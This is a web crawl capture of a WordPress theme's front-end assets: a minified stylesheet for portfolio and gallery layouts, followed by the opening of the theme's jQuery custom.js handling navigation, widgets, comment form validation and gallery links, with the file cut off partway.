!important;opacity:0.5;text-transform:uppercase;text-align:right;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);right:53px;top:37px;position:absolute}.basement-project-featured .row>div .mask .category{margin-bottom:0}.basement-project-featured .row>div .figure{position:relative;margin:0;z-index:66}.basement-project-featured .row>div .figure:first-child{margin-top:0}.basement-project-featured .row>div .figure img{width:100%}.basement-project-featured .row>div .figure.img-circle .mask{border-radius:50%}.basement-project-featured .row>div .figure.img-rounded .mask{border-radius:6px}.basement-project-featured .row>div .figure>.icon{position:absolute;top:-99999px;z-index:24;color:#000;opacity:0.2;display:none !important;left:-99999px}.basement-project-featured .row>div .figure>.icon i{color:#000;top:51%}.basement-project-featured .row>div .figure>.icon.icon-size-1{right:15px;bottom:-5px}.basement-project-featured .row>div .figure-sm{width:66.6667%;margin-right:auto;margin-left:auto}.basement-project-featured .row>div h3+.figure{margin-top:30px}.basement-project-featured .row>div .figure-info{margin-right:-1px;padding-top:30px;padding-right:30px;padding-bottom:10px;padding-left:30px}.basement-project-featured .row>div .figure-info[class*=col-],.basement-project-featured .row>div .figure-info:first-child{padding-top:0;padding-bottom:0}.basement-project-featured .row>div .figure-info p{padding:0}.basement-project-featured .row>div .figure-info .heading-divider:first-child{margin-top:10px}.basement-project-featured .row>div .figure-info h3+.meta,.basement-project-featured .row>div .figure-info h4+.meta,.basement-project-featured .row>div .figure-info h5+.meta{margin-top:-10px}.basement-project-featured .row>div .mask:not(.mask-inline){position:absolute;z-index:21;top:0;left:0;display:block;width:auto;height:auto;bottom:0;right:0;-webkit-transition:all 0.2s 0s ease-in-out;transition:all 0.2s 0s ease-in-out;opacity:0}.basement-project-featured .row>div .mask:not(.mask-inline)>*:not(.category){position:absolute;width:100%;left:0;bottom:35px;margin:auto;-webkit-transition:all 0.2s 0s ease-in-out;transition:all 0.2s 0s ease-in-out;opacity:0;z-index:3}.basement-project-featured .row>div .mask:not(.mask-inline) .icon{margin-bottom:0}.basement-project-featured .row>div .mask:not(.mask-inline) .icon+.icon{margin-left:10px}.basement-project-featured .row>div .figure:hover .mask:not(.mask-inline),.basement-project-featured .row>div .figure.hover .mask:not(.mask-inline){opacity:1}.basement-project-featured .row>div .figure:hover .mask:not(.mask-inline)>*:not(.category),.basement-project-featured .row>div .figure.hover .mask:not(.mask-inline)>*:not(.category){opacity:1}.basement-project-featured .row>div .mask-inline{position:absolute;z-index:1;bottom:-10%;left:0;display:block;width:100%;height:52px;-webkit-transition:all 0.2s 0s ease-in-out;transition:all 0.2s 0s ease-in-out;opacity:0}.basement-project-featured .row>div .figure:hover .mask-inline,.basement-project-featured .row>div .figure.hover .mask-inline{bottom:0}.basement-project-featured .row>div .mask-inline>*:not(.category){line-height:52px}.basement-project-featured .row>div .mask-inline a{display:block;color:#fff}.basement-project-featured .row>div .figure:hover .mask-inline,.basement-project-featured .row>div .figure.hover .mask-inline{opacity:1}.basement-project-featured .row>div .mask-inline-md{height:64px}.basement-project-featured .row>div .mask-inline-md>*:not(.category){line-height:64px}.basement-project-featured .row>div .mask-light{background-color:rgba(255,255,255,0.8)}.basement-project-featured .row>div .mask-light.mask-inline{background-color:rgba(255,255,255,0.6)}.basement-project-featured .row>div .mask-light.mask-inline a{color:#000}.basement-project-featured .row>div .mask-light.mask-inline:hover{background-color:rgba(255,255,255,0.8)}.basement-project-featured .row>div .figure.hover:hover .mask-light.mask-inline{background-color:rgba(255,255,255,0.8)}.basement-project-featured .row>div .mask-light.mask-info{background-color:rgba(255,255,255,0.9)}.basement-project-featured .row>div .mask-light.mask-info a{color:#000}.basement-project-featured .row>div .mask-light.mask-info a:hover{color:#da3636}.basement-project-featured .row>div .mask-light.mask-info p{color:#666}.basement-project-featured .row>div .mask-dark.mask-inline{background-color:rgba(33,33,33,0.6)}.basement-project-featured .row>div .mask-dark.mask-inline:hover{background-color:rgba(33,33,33,0.8)}.basement-project-featured .row>div .figure.hover:hover .mask-dark.mask-inline{background-color:rgba(33,33,33,0.8)}.basement-project-featured .row>div .mask-dark.mask-info:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;width:auto;height:auto;opacity:0.9;background:#141414}.basement-project-featured .row>div .mask-dark.mask-info a{color:#fff}.basement-project-featured .row>div .mask-dark.mask-info a:hover{color:#da3636}.basement-project-featured .row>div .mask-dark.mask-info p{color:gray}.basement-project-featured .row>div .mask-dark h5,.basement-project-featured .row>div .mask-dark h6{color:#fff}.basement-project-featured .row>div .mask-dark h5 a,.basement-project-featured .row>div .mask-dark h6 a{color:#fff}.basement-project-featured .row>div .mask-color{background-color:rgba(218,54,54,0.8)}.basement-project-featured .row>div .mask-color.mask-inline{background-color:rgba(218,54,54,0.6)}.basement-project-featured .row>div .mask-color.mask-inline:hover{background-color:rgba(218,54,54,0.8)}.basement-project-featured .row>div .figure.hover:hover .mask-color.mask-inline{background-color:rgba(218,54,54,0.8)}.basement-project-featured .row>div .mask-color.mask-info{background-color:rgba(218,54,54,0.9)}.basement-project-featured .row>div .mask-color.mask-info a{color:#fff}.basement-project-featured .row>div .mask-color.mask-info a:hover{color:#000}.basement-project-featured .row>div .mask-color.mask-info p{color:#fff}.basement-project-featured .row>div .mask-color.mask-info .heading-divider{background-color:#fff}.basement-project-featured .row>div .mask-info{padding-right:33px;padding-left:33px}.basement-project-featured .row>div .mask-info p{padding:0}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic figure .basement-gallery-thumb:before,.basement-portfolio-wrapper.basement-gallery-tiles_type-classic figure .basement-gallery-carousel-thumb:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;height:auto;width:100%;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background-color:#000;z-index:5;opacity:0}.basement-portfolio-wrapper.basement-gallery-tiles_type-classic figure .basement-gallery-thumb:hover:before,.basement-portfolio-wrapper.basement-gallery-tiles_type-classic figure .basement-gallery-carousel-thumb:hover:before{opacity:0.2}.basement-portfolio-grid_type-masonry.basement-gallery-tiles_type-classic figure:not(.basement-gallery-click-link):before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;height:auto;width:100%;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background-color:#000;z-index:5;opacity:0}.basement-portfolio-grid_type-masonry.basement-gallery-tiles_type-classic figure:not(.basement-gallery-click-link):hover:before{opacity:0.2}.basement-portfolio-grid_type-masonry.basement-gallery-tiles_type-classic .basement-link-classic:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;height:auto;width:100%;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#000;z-index:5;opacity:0}.basement-portfolio-grid_type-masonry.basement-gallery-tiles_type-classic .basement-link-classic:hover:before{opacity:0.2}.basement-gallery-wrap-block.basement-portfolio-wrapper.basement-gallery-tiles_type-classic figure:not(.basement-gallery-click-link):before,.basement-gallery-wrap-block.basement-portfolio-wrapper.basement-gallery-tiles_type-classic .basement-link-classic:before,.basement-gallery-wrap-block.basement-portfolio-wrapper.basement-gallery-tiles_type-classic figure .basement-gallery-thumb:before,.basement-gallery-wrap-block.basement-portfolio-wrapper.basement-gallery-tiles_type-classic figure .basement-gallery-carousel-thumb:before{background-color:#fff !important}.basement-gallery-carousel-wrap-block .mask h5,.basement-gallery-wrap-block .mask h5{line-height:23px;margin:0;font-size:15px;text-transform:uppercase;letter-spacing:3px;color:#fff;position:relative;padding-left:33px;text-align:left !important}.basement-gallery-carousel-wrap-block .mask h5:before,.basement-gallery-wrap-block .mask h5:before{margin-right:13px;vertical-align:middle;position:relative;top:-1px;content:"";display:inline-block;width:20px;height:1px;background-color:#fff;margin-left:-33px}.basement-gallery-carousel-wrap-block .mask .category,.basement-gallery-wrap-block .mask .category{color:#fff !important;font-size:11px;letter-spacing:2px;z-index:55;line-height:1.6 !important;opacity:0.5;text-transform:uppercase;text-align:right;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);right:53px;top:37px;position:absolute}.basement-gallery-carousel-wrap-block .mask .category,.basement-gallery-wrap-block .mask .category{margin-bottom:0}.basement-gallery-carousel-wrap-block .figure,.basement-gallery-wrap-block .figure{position:relative;margin:20px 0 0;z-index:66}.basement-gallery-carousel-wrap-block .figure:first-child,.basement-gallery-wrap-block .figure:first-child{margin-top:0}.basement-gallery-carousel-wrap-block .figure,.basement-gallery-wrap-block .figure{position:relative;margin:20px 0 0;z-index:66}.basement-gallery-carousel-wrap-block .figure:first-child,.basement-gallery-wrap-block .figure:first-child{margin-top:0}.basement-gallery-carousel-wrap-block .figure img,.basement-gallery-wrap-block .figure img{width:100%}.basement-gallery-carousel-wrap-block .figure.img-circle .mask,.basement-gallery-wrap-block .figure.img-circle .mask{border-radius:50%}.basement-gallery-carousel-wrap-block .figure.img-rounded .mask,.basement-gallery-wrap-block .figure.img-rounded .mask{border-radius:6px}.basement-gallery-carousel-wrap-block .figure>.icon,.basement-gallery-wrap-block .figure>.icon{position:absolute;top:-99999px;z-index:24;color:#000;opacity:0.2;display:none !important;left:-99999px}.basement-gallery-carousel-wrap-block .figure>.icon i,.basement-gallery-wrap-block .figure>.icon i{color:#000;top:51%}.basement-gallery-carousel-wrap-block .figure>.icon.icon-size-1,.basement-gallery-wrap-block .figure>.icon.icon-size-1{right:15px;bottom:-5px}.basement-gallery-carousel-wrap-block .figure-sm,.basement-gallery-wrap-block .figure-sm{width:66.6667%;margin-right:auto;margin-left:auto}.basement-gallery-carousel-wrap-block h3+.figure,.basement-gallery-wrap-block h3+.figure{margin-top:30px}.basement-gallery-carousel-wrap-block .figure-info,.basement-gallery-wrap-block .figure-info{margin-right:-1px;padding-top:30px;padding-right:30px;padding-bottom:10px;padding-left:30px}.basement-gallery-carousel-wrap-block .figure-info[class*=col-],.basement-gallery-carousel-wrap-block .figure-info:first-child,.basement-gallery-wrap-block .figure-info[class*=col-],.basement-gallery-wrap-block .figure-info:first-child{padding-top:0;padding-bottom:0}.basement-gallery-carousel-wrap-block .figure-info p,.basement-gallery-wrap-block .figure-info p{padding:0}.basement-gallery-carousel-wrap-block .figure-info .heading-divider:first-child,.basement-gallery-wrap-block .figure-info .heading-divider:first-child{margin-top:10px}.basement-gallery-carousel-wrap-block .figure-info h3+.meta,.basement-gallery-carousel-wrap-block .figure-info h4+.meta,.basement-gallery-carousel-wrap-block .figure-info h5+.meta,.basement-gallery-wrap-block .figure-info h3+.meta,.basement-gallery-wrap-block .figure-info h4+.meta,.basement-gallery-wrap-block .figure-info h5+.meta{margin-top:-10px}.basement-gallery-carousel-wrap-block .mask:not(.mask-inline),.basement-gallery-wrap-block .mask:not(.mask-inline){position:absolute;z-index:21;top:0;left:0;display:block;width:100%;height:100%;-webkit-transition:all 0.2s 0s ease-in-out;transition:all 0.2s 0s ease-in-out;opacity:0}.basement-gallery-carousel-wrap-block .mask:not(.mask-inline)>*:not(.category),.basement-gallery-wrap-block .mask:not(.mask-inline)>*:not(.category){position:absolute;width:100%;left:0;bottom:35px;margin:auto;-webkit-transition:all 0.2s 0s ease-in-out;transition:all 0.2s 0s ease-in-out;opacity:0;z-index:3}.basement-gallery-carousel-wrap-block .mask:not(.mask-inline) .icon,.basement-gallery-wrap-block .mask:not(.mask-inline) .icon{margin-bottom:0}.basement-gallery-carousel-wrap-block .mask:not(.mask-inline) .icon+.icon,.basement-gallery-wrap-block .mask:not(.mask-inline) .icon+.icon{margin-left:10px}.basement-gallery-carousel-wrap-block .figure:hover .mask:not(.mask-inline),.basement-gallery-carousel-wrap-block .figure.hover .mask:not(.mask-inline),.basement-gallery-wrap-block .figure:hover .mask:not(.mask-inline),.basement-gallery-wrap-block .figure.hover .mask:not(.mask-inline){opacity:1}.basement-gallery-carousel-wrap-block .figure:hover .mask:not(.mask-inline)>*:not(.category),.basement-gallery-carousel-wrap-block .figure.hover .mask:not(.mask-inline)>*:not(.category),.basement-gallery-wrap-block .figure:hover .mask:not(.mask-inline)>*:not(.category),.basement-gallery-wrap-block .figure.hover .mask:not(.mask-inline)>*:not(.category){opacity:1}.basement-gallery-carousel-wrap-block .mask-inline,.basement-gallery-wrap-block .mask-inline{position:absolute;z-index:1;bottom:-10%;left:0;display:block;width:100%;height:52px;-webkit-transition:all 0.2s 0s ease-in-out;transition:all 0.2s 0s ease-in-out;opacity:0}.basement-gallery-carousel-wrap-block .figure:hover .mask-inline,.basement-gallery-carousel-wrap-block .figure.hover .mask-inline,.basement-gallery-wrap-block .figure:hover .mask-inline,.basement-gallery-wrap-block .figure.hover .mask-inline{bottom:0}.basement-gallery-carousel-wrap-block .mask-inline>*:not(.category),.basement-gallery-wrap-block .mask-inline>*:not(.category){line-height:52px}.basement-gallery-carousel-wrap-block .mask-inline a,.basement-gallery-wrap-block .mask-inline a{display:block;color:#fff}.basement-gallery-carousel-wrap-block .figure:hover .mask-inline,.basement-gallery-carousel-wrap-block .figure.hover .mask-inline,.basement-gallery-wrap-block .figure:hover .mask-inline,.basement-gallery-wrap-block .figure.hover .mask-inline{opacity:1}.basement-gallery-carousel-wrap-block .mask-inline-md,.basement-gallery-wrap-block .mask-inline-md{height:64px}.basement-gallery-carousel-wrap-block .mask-inline-md>*:not(.category),.basement-gallery-wrap-block .mask-inline-md>*:not(.category){line-height:64px}.basement-gallery-carousel-wrap-block .mask-light,.basement-gallery-wrap-block .mask-light{background-color:rgba(255,255,255,0.8)}.basement-gallery-carousel-wrap-block .mask-light.mask-inline,.basement-gallery-wrap-block .mask-light.mask-inline{background-color:rgba(255,255,255,0.6)}.basement-gallery-carousel-wrap-block .mask-light.mask-inline a,.basement-gallery-wrap-block .mask-light.mask-inline a{color:#000}.basement-gallery-carousel-wrap-block .mask-light.mask-inline:hover,.basement-gallery-wrap-block .mask-light.mask-inline:hover{background-color:rgba(255,255,255,0.8)}.basement-gallery-carousel-wrap-block .figure.hover:hover .mask-light.mask-inline,.basement-gallery-wrap-block .figure.hover:hover .mask-light.mask-inline{background-color:rgba(255,255,255,0.8)}.basement-gallery-carousel-wrap-block .mask-light.mask-info,.basement-gallery-wrap-block .mask-light.mask-info{background-color:rgba(255,255,255,0.9)}.basement-gallery-carousel-wrap-block .mask-light.mask-info a,.basement-gallery-wrap-block .mask-light.mask-info a{color:#000}.basement-gallery-carousel-wrap-block .mask-light.mask-info a:hover,.basement-gallery-wrap-block .mask-light.mask-info a:hover{color:#da3636}.basement-gallery-carousel-wrap-block .mask-light.mask-info p,.basement-gallery-wrap-block .mask-light.mask-info p{color:#666}.basement-gallery-carousel-wrap-block .mask-dark.mask-inline,.basement-gallery-wrap-block .mask-dark.mask-inline{background-color:rgba(33,33,33,0.6)}.basement-gallery-carousel-wrap-block .mask-dark.mask-inline:hover,.basement-gallery-wrap-block .mask-dark.mask-inline:hover{background-color:rgba(33,33,33,0.8)}.basement-gallery-carousel-wrap-block .figure.hover:hover .mask-dark.mask-inline,.basement-gallery-wrap-block .figure.hover:hover .mask-dark.mask-inline{background-color:rgba(33,33,33,0.8)}.basement-gallery-carousel-wrap-block .mask-dark.mask-info:after,.basement-gallery-wrap-block .mask-dark.mask-info:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;width:auto;height:auto;opacity:0.9;background:#141414}.basement-gallery-carousel-wrap-block .mask-dark.mask-info a,.basement-gallery-wrap-block .mask-dark.mask-info a{color:#fff}.basement-gallery-carousel-wrap-block .mask-dark.mask-info a:hover,.basement-gallery-wrap-block .mask-dark.mask-info a:hover{color:#da3636}.basement-gallery-carousel-wrap-block .mask-dark.mask-info p,.basement-gallery-wrap-block .mask-dark.mask-info p{color:gray}.basement-gallery-carousel-wrap-block .mask-dark h5,.basement-gallery-carousel-wrap-block .mask-dark h6,.basement-gallery-wrap-block .mask-dark h5,.basement-gallery-wrap-block .mask-dark h6{color:#fff}.basement-gallery-carousel-wrap-block .mask-dark h5 a,.basement-gallery-carousel-wrap-block .mask-dark h6 a,.basement-gallery-wrap-block .mask-dark h5 a,.basement-gallery-wrap-block .mask-dark h6 a{color:#fff}.basement-gallery-carousel-wrap-block .mask-color,.basement-gallery-wrap-block .mask-color{background-color:rgba(218,54,54,0.8)}.basement-gallery-carousel-wrap-block .mask-color.mask-inline,.basement-gallery-wrap-block .mask-color.mask-inline{background-color:rgba(218,54,54,0.6)}.basement-gallery-carousel-wrap-block .mask-color.mask-inline:hover,.basement-gallery-wrap-block .mask-color.mask-inline:hover{background-color:rgba(218,54,54,0.8)}.basement-gallery-carousel-wrap-block .figure.hover:hover .mask-color.mask-inline,.basement-gallery-wrap-block .figure.hover:hover .mask-color.mask-inline{background-color:rgba(218,54,54,0.8)}.basement-gallery-carousel-wrap-block .mask-color.mask-info,.basement-gallery-wrap-block .mask-color.mask-info{background-color:rgba(218,54,54,0.9)}.basement-gallery-carousel-wrap-block .mask-color.mask-info a,.basement-gallery-wrap-block .mask-color.mask-info a{color:#fff}.basement-gallery-carousel-wrap-block .mask-color.mask-info a:hover,.basement-gallery-wrap-block .mask-color.mask-info a:hover{color:#000}.basement-gallery-carousel-wrap-block .mask-color.mask-info p,.basement-gallery-wrap-block .mask-color.mask-info p{color:#fff}.basement-gallery-carousel-wrap-block .mask-color.mask-info .heading-divider,.basement-gallery-wrap-block .mask-color.mask-info .heading-divider{background-color:#fff}.basement-gallery-carousel-wrap-block .mask-info,.basement-gallery-wrap-block .mask-info{padding-right:33px;padding-left:33px}.basement-gallery-carousel-wrap-block .mask-info p,.basement-gallery-wrap-block .mask-info p{padding:0}.basement-link-classic{display:inline !important;position:static !important}.classic-helpers-icons{display:none !important;visibility:hidden !important;opacity:0 !important}@media screen and (max-width: 479px){.basement-portfolio-wrapper [class*=col-xs-]:not(.head-col){float:none;width:100%;text-align:center}}.masonry-wrap,.mixed-wrap{overflow:hidden}.basement-portfolio-sorting a:after{display:none !important}.basement-portfolio-sorting .chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;letter-spacing:1px;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:right;top:-1px}.basement-portfolio-sorting .chosen-container *{box-sizing:border-box}.basement-portfolio-sorting .chosen-container .chosen-drop{position:absolute;top:100%;z-index:1010;width:100%;border-top:0;background:#f7f6f6;clip:rect(0, 0, 0, 0)}.basement-portfolio-sorting .chosen-container.chosen-with-drop .chosen-drop{clip:auto}.basement-portfolio-sorting .chosen-container a{cursor:pointer}.basement-portfolio-sorting .chosen-container .search-choice .group-name,.basement-portfolio-sorting .chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999}.basement-portfolio-sorting .chosen-container .search-choice .group-name:after,.basement-portfolio-sorting .chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top}.basement-portfolio-sorting .chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;height:25px;border:none !important;color:#262626;margin:0 !important;-webkit-transition:none;transition:none;font-weight:500;text-decoration:none;white-space:nowrap;line-height:25px;z-index:1011}.basement-portfolio-sorting .chosen-container-single .chosen-single:before{font-size:14px;position:absolute;top:0;right:8px;font-family:FontAwesome;font-style:normal;font-variant:normal;font-weight:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#262626;content:""}.basement-portfolio-sorting .chosen-container-single .chosen-default{color:#262626}.basement-portfolio-sorting .chosen-container-single .chosen-single span{display:block;margin-right:32px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.basement-portfolio-sorting .chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;font-size:1px}.basement-portfolio-sorting .chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:none;width:18px;height:100%}.basement-portfolio-sorting .chosen-container-single .chosen-single div b{display:block;width:100%;height:100%}.basement-portfolio-sorting .chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;display:none !important;padding:3px 4px;white-space:nowrap}.basement-portfolio-sorting .chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.basement-portfolio-sorting .chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.basement-portfolio-sorting .chosen-container-single .chosen-drop:after{content:"";display:block;position:absolute;background:#f7f6f6;top:-45px;right:-16px;bottom:-3px;left:-15px;width:auto;height:auto;z-index:1}.basement-portfolio-sorting .chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;clip:rect(0, 0, 0, 0)}.basement-portfolio-sorting .chosen-container .chosen-results{color:gray;position:relative;overflow-x:hidden;overflow-y:auto;margin:12px 0 12px 0;padding:0;z-index:1011;max-height:240px;-webkit-overflow-scrolling:touch}.basement-portfolio-sorting .chosen-container .chosen-results li{display:none;margin:0;padding:5px 32px 5px 6px;list-style:none;word-wrap:break-word;-webkit-touch-callout:none}.basement-portfolio-sorting .chosen-container .chosen-results li:before{display:none}.basement-portfolio-sorting .chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.basement-portfolio-sorting .chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.basement-portfolio-sorting .chosen-container .chosen-results li.highlighted{color:#262626}.basement-portfolio-sorting .chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.basement-portfolio-sorting .chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default}.basement-portfolio-sorting .chosen-container .chosen-results li.group-option{padding-left:15px}.basement-portfolio-sorting .chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.basement-portfolio-sorting .chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;cursor:text}.basement-portfolio-sorting .chosen-container-multi .chosen-choices li{float:left;list-style:none}.basement-portfolio-sorting .chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.basement-portfolio-sorting .chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width:25px}.basement-portfolio-sorting .chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;color:#333;line-height:13px;cursor:default}.basement-portfolio-sorting .chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.basement-portfolio-sorting .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;font-size:1px}.basement-portfolio-sorting .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.basement-portfolio-sorting .chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;color:#666}.basement-portfolio-sorting .chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.basement-portfolio-sorting .chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.basement-portfolio-sorting .chosen-container-multi .chosen-results{margin:0;padding:0}.basement-portfolio-sorting .chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.basement-portfolio-sorting .chosen-container-active .chosen-single{border:1px solid #5897fb}.basement-portfolio-sorting .chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0}.basement-portfolio-sorting .chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent}.basement-portfolio-sorting .chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.basement-portfolio-sorting .chosen-container-active .chosen-choices{border:1px solid #5897fb}.basement-portfolio-sorting .chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222 !important}.basement-portfolio-sorting .chosen-disabled{opacity:0.5 !important;cursor:default}.basement-portfolio-sorting .chosen-disabled .chosen-single,.basement-portfolio-sorting .chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.basement-portfolio-sorting .chosen-rtl{text-align:right}.basement-portfolio-sorting .chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.basement-portfolio-sorting .chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.basement-portfolio-sorting .chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.basement-portfolio-sorting .chosen-rtl .chosen-single div{right:auto;left:3px}.basement-portfolio-sorting .chosen-rtl .chosen-single abbr{right:auto;left:26px}.basement-portfolio-sorting .chosen-rtl .chosen-choices li{float:right}.basement-portfolio-sorting .chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl}.basement-portfolio-sorting .chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.basement-portfolio-sorting .chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.basement-portfolio-sorting .chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.basement-portfolio-sorting .chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.basement-portfolio-sorting .chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.basement-portfolio-sorting .chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;direction:rtl}.basement-portfolio-sorting .chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.basement-portfolio-sorting .chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}

/*# sourceMappingURL=front-production.min.css.map */

--- FILE ---
content_type: application/x-javascript
request_url: https://venturecraftstudio.com/wp-content/themes/jugo/assets/js/custom.js?ver=1.2
body_size: 5053
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, footer and much, much more.
 */

(function ($, window, document) {
    'use strict';
    var pluginName = 'Aisconverse',
        $doc = $(document),
        defaults = {},
        $body = $('body'),
        $html = $('html'),
        $win = $(window);
	// The plugin constructor
    function Plugin (element, options) {
        var that = this;
        that.element = $(element);
        that.options = $.extend({}, defaults, options);
        that.init();
        that.activate();
        that.ieDetect();
        that.mobileDetect();
        that.osDetect();
        that.browserDetect();
        that.iePlaceholder();
        that.stickyStyle();
        that.stretch('[data-stretch]');
        that.scrollTop();
        that.stickFooter('load');
        that.typography();
        that.forms();
        that.vc();
        that.headerHelper('load');
        that.menu();
        that.blog();
        that.megaMenuCreator();
        that.simpleMenu();
        that.floatPageTitle('load');
        that.categoryStretch();
        that.widgetSettings();
        $win.load(function () {
            $('.preloader').delay(200).fadeOut(200);
        }).scroll(function () {
            that.scrollTop();
            that.stickyStyle();
            that.floatPageTitle('scroll');
        }).resize(function () {
            that.stickFooter('resize');
            that.stretch('[data-stretch]');
            that.headerHelper('resize');
            that.floatPageTitle('resize');
            that.categoryStretch();
        }).afterResize(function () {
            that.stickFooter();
            that.categoryStretch();
        }, true, 320);
        $(document).on('theme_custom_bind', function () {
            that.forms();
            that.vc();
        });
    }

    Plugin.prototype = {
        init: function () {
            this.body = $(document.body);
            this.scrTop = $('.scrolltop');
        },
        widgetSettings: function () {
            var widgets = ['.widget_calendar', '.widget_archive', '.widget_categories', '.widget_contact_form'],
                widgetClass, $widget, $li, $chosenSingle, clearNode, $formElement, i;

            $('.widget').find('select:not(.wpcf7-select) option').each(function () {
                var $html = $(this).html();
                $html.replace(/\(([^*]+)\)/g, '<span>$1</span>');
            });

            for (i = 0; i <= widgets.length; i++) {
                widgetClass = widgets[i];
                $widget = $(widgetClass);

                if ($widget.size() > 0) {
                    $widget.each(function () {
                        var $this = $(this);

                        switch (widgetClass) {
                            case '.widget_archive' :
                            case '.widget_categories' :
                                $li = $this.find('.widget-body-inner li');
                                $chosenSingle = $this.find('.chosen-single');
                                $li.each(function () {
                                    var $html = $(this).html();

                                    clearNode = $html.replace(/\((.*?)\)/g, '<span class="counter-list">$1</span>');
                                    $(this).html(clearNode);
                                });

                                if ($chosenSingle.size() > 0) {
                                    $chosenSingle.html($chosenSingle.html().replace(/&nbsp;/g, ''));
                                }

                                break;
                            case '.widget_contact_form' :
                                $formElement = $this.find('.wpcf7-form-control-wrap');

                                if ($formElement.size() > 0) {
                                    $formElement.addClass('form-group');
                                }
                                break;
                        }
                    });
                }
            }
        },
        blog: function () {
            var $figure = $doc.find('figure.gallery-item'),
                $commentForm = $('#commentform');

            $('.comment-text-body table').addClass('table');

            if ($body.hasClass('custom-background')) {
                $html.css('background-color', 'transparent');
            }

            if ($commentForm.size() > 0) {
                $commentForm.validate({
                    errorClass: 'wpcf7-not-valid',
                    errorPlacement: function () {
                        return true;
                    },
                    highlight: function (element, errorClass, validClass) {
                        $(element).addClass(errorClass).removeClass(validClass);
                    },
                    focusInvalid: false,
                    unhighlight: function (element, errorClass, validClass) {
                        $(element).removeClass(errorClass).addClass(validClass);
                    }
                });
            }

            if ($figure.size() > 0) {
                $figure.each(function () {
                    var $a = $(this).find('a'),
                        href = $a.attr('href').slice(-3);

                    if (href === 'jpg' || href === 'png' || href === 'jpeg' || href === 'bmp' || href === 'gif') {
                        $a.addClass('wp-gallery');
                    }
                });
            }
        },
